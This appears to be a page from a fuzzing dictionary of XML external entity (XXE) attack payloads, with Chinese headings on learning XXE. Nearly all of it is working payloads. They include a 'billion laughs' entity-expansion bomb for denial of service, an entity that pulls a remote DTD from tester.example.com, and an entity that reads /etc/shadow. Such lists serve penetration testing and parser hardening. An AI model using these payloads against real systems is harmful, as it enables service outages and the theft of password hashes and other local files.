 fuzzDicts
B I S U H1 H2 H3 H4 H5 H6 — 66
```
<!--?xml version="1.0" ?-->
<!DOCTYPE lolz [<!ENTITY lol "lol"><!ELEMENT
lolz (#PCDATA)>
<!ENTITY lol1
"&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2
"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3
"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4
"&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5
"&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6
"&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7
"&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8
"&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9
"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
<tag>&lol9;</tag>
```
```
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY % pe SYSTEM "http://tester.example.com/
xxe_file">
%pe;
%param1;
]>
XXE漏洞的学习：
1. XXE漏洞的学习与利用总结
2. XXE漏洞利用技巧：从XML到远程代码执行
3. XXE: XML eXternal Entity Injection vulnerabilities
基础Payload：
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY example "Doe"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&example;</lastName>
</userInfo>
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/shadow"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&ent;</lastName>
</userInfo>
<!--?xml version="1.0" ?-->
<!DOCTYPE lolz [<!ENTITY lol "lol"><!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">